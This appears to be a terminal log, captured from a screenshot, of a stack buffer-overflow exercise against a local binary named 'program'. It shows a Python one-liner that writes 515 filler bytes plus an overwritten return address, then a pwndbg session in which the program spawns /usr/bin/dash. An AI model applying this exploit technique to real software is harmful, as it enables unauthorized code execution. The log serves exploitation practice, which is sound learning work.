 ┌[@]─[signore㉿horizon]─[📂/home/signore]
└──╼ $python -c 'print("A"*515+"\xb9\x61\x55\x56")' > input.txt
┌[@]─[signore㉿horizon]─[📂/home/signore]
└──╼ $gdb -q program
pwndbg: loaded 199 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from program...
(No debugging symbols found in program)
pwndbg> r < input.txt
Starting program: /home/signore/program < input.txt
User provided 521 bytes. Buffer content is: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAA
[Attaching after process 66003 vfork to child process 66007]
[New inferior 2 (process 66007)]
[Detaching vfork parent process 66003 after child exec]
[Inferior 1 (process 66003) detached]
process 66007 is executing new program: /usr/bin/dash
[Attaching after process 66007 vfork to child process 66008]
[New inferior 3 (process 66008)]
[Detaching vfork parent process 66007 after child exec]
[Inferior 2 (process 66007) detached]
process 66008 is executing new program: /usr/bin/dash
[Inferior 3 (process 66008) exited normally]
pwndbg>